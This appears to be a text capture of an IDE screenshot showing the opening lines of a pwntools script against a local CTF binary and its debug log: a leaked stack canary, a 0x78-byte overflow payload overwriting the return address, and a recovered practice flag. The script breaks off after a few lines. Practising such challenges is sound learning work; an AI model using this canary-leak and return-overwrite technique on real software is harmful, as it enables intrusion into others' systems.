 bin1.py > ...
1 from pwn import *
2
3 context.log_level = 'debug'
4 context.terminal = ['gnome-terminal','-x','bash','-c']
5 context(arch='i386', os='linux')
6 local = 1
7 elf = ELF('./bin1')
8
9 if local:
问题 输出 调试控制台 终端 端口 评论
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000060 61 61 61 61 00 3e 0b 81 │aaaa│·>··│
00000068
[DEBUG] Received 0xc bytes:
b'recv sucess\n'
[DEBUG] Received 0x8 bytes:
b'welcome\n'
b'recv sucess\nwelcome\n'
[+] canary => 003e0b81
[DEBUG] Sent 0x78 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000060 41 41 41 41 00 3e 0b 81 41 41 41 41 41 41 41 41 │AAAA│·>··│AAAA│AAAA│
00000070 41 41 41 41 3b 86 04 08 │AAAA│;···│
00000078
[*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
b'flag{Wow,you_pwn_me!}\n'
flag{Wow,you_pwn_me!}
[DEBUG] Received 0x8 bytes:
b'welcome\n'
welcome